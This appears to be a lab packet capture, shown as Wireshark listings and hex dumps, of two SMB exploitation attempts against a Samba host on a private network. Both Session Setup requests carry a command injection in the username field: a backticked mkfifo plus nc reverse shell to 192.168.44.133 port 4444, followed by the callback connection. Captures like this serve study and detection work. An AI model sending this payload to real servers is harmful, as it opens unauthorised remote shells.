 Attempt-1
No. Time Source Destination Protocol Length Info
4 0.001329934 192.168.44.128 192.168.44.133 TCP 74 139 → 41891 [SYN, ACK] S…
5 0.001442914 192.168.44.133 192.168.44.128 TCP 66 41891 → 139 [ACK] Seq=1 …
6 0.005363611 192.168.44.133 192.168.44.128 SMB 154 Negotiate Protocol Reque…
7 0.007357416 192.168.44.128 192.168.44.133 TCP 66 139 → 41891 [ACK] Seq=1 …
8 0.012683318 192.168.44.128 192.168.44.133 SMB 167 Negotiate Protocol Respo…
9 0.012772164 192.168.44.133 192.168.44.128 TCP 66 41891 → 139 [ACK] Seq=89…
10 0.031650476 192.168.44.133 192.168.44.128 SMB 323 Session Setup AndX Reque…
11 0.047386112 192.168.44.128 192.168.44.133 TCP 74 45847 → 4444 [SYN] Seq=0…
12 0.047469929 192.168.44.133 192.168.44.128 TCP 74 4444 → 45847 [SYN, ACK] …
Frame 10: 323 bytes on wire (2584 bits), 323 bytes captured (2584 bits) on interface eth0, id 0
Ethernet II, Src: VMware_25:a7:d4 (00:0c:29:25:a7:d4), Dst: VMware_09:94:ac (00:0c:29:09:94:ac)
Internet Protocol Version 4, Src: 192.168.44.133, Dst: 192.168.44.128
Transmission Control Protocol, Src Port: 41891, Dst Port: 139, Seq: 89, Ack: 102, Len: 257
NetBIOS Session Service
SMB (Server Message Block Protocol)
SMB Header
Session Setup AndX Request (0x73)
Word Count (WCT): 13
00b0 1c 83 6a 2f 3d 60 6e 6f 68 75 70 20 6d 6b 66 69 ··j/=`no hup mkfi
00c0 66 6f 20 2f 74 6d 70 2f 6f 7a 7a 63 63 3b 20 6e fo /tmp/ ozzcc; n
00d0 63 20 31 39 32 2e 31 36 38 2e 34 34 2e 31 33 33 c 192.16 8.44.133
00e0 20 34 34 34 34 20 30 3c 2f 74 6d 70 2f 6f 7a 7a 4444 0< /tmp/ozz
00f0 63 63 20 7c 20 2f 62 69 6e 2f 73 68 20 3e 2f 74 cc | /bi n/sh >/t
0100 6d 70 2f 6f 7a 7a 63 63 20 32 3e 26 31 3b 20 72 mp/ozzcc 2>&1; r
0110 6d 20 2f 74 6d 70 2f 6f 7a 7a 63 63 60 00 2e 00 m /tmp/o zzcc`·.·
0120 57 69 6e 64 6f 77 73 20 32 30 30 30 20 32 31 39 Windows 2000 219
Attempt-2
27 65.722717 192.168.44.133 192.168.44.128 TCP 74 44269 → 139 [SYN] Seq=0 …
28 65.723286 192.168.44.128 192.168.44.133 TCP 74 139 → 44269 [SYN, ACK] S…
29 65.723339 192.168.44.133 192.168.44.128 TCP 66 44269 → 139 [ACK] Seq=1 …
30 65.727693 192.168.44.133 192.168.44.128 SMB 154 Negotiate Protocol Reque…
31 65.729106 192.168.44.128 192.168.44.133 TCP 66 139 → 44269 [ACK] Seq=1 …
32 65.733747 192.168.44.128 192.168.44.133 SMB 167 Negotiate Protocol Respo…
33 65.733788 192.168.44.133 192.168.44.128 TCP 66 44269 → 139 [ACK] Seq=89…
34 65.751670 192.168.44.133 192.168.44.128 SMB 327 Session Setup AndX Reque…
35 65.765418 192.168.44.128 192.168.44.133 TCP 74 33489 → 4444 [SYN] Seq=0…
Frame 34: 327 bytes on wire (2616 bits), 327 bytes captured (2616 bits)
Ethernet II, Src: VMware_25:a7:d4 (00:0c:29:25:a7:d4), Dst: VMware_09:94:ac (00:0c:29:09:94:ac)
Internet Protocol Version 4, Src: 192.168.44.133, Dst: 192.168.44.128
Transmission Control Protocol, Src Port: 44269, Dst Port: 139, Seq: 89, Ack: 102, Len: 261
NetBIOS Session Service
SMB (Server Message Block Protocol)
SMB Header
Session Setup AndX Request (0x73)
Word Count (WCT): 13
00b0 b0 7d 48 2f 3d 60 6e 6f 68 75 70 20 6d 6b 66 69 ·}H/=`no hup mkfi
00c0 66 6f 20 2f 74 6d 70 2f 76 6a 64 72 6e 61 3b 20 fo /tmp/ vjdrna;
00d0 6e 63 20 31 39 32 2e 31 36 38 2e 34 34 2e 31 33 nc 192.1 68.44.13
00e0 33 20 34 34 34 34 20 30 3c 2f 74 6d 70 2f 76 6a 3 4444 0 </tmp/vj
00f0 64 72 6e 61 20 7c 20 2f 62 69 6e 2f 73 68 20 3e drna | / bin/sh >
0100 2f 74 6d 70 2f 76 6a 64 72 6e 61 20 32 3e 26 31 /tmp/vjd rna 2>&1
0110 3b 20 72 6d 20 2f 74 6d 70 2f 76 6a 64 72 6e 61 ; rm /tm p/vjdrna
0120 60 00 2e 00 57 69 6e 64 6f 77 73 20 32 30 30 30 `·.·Wind ows 2000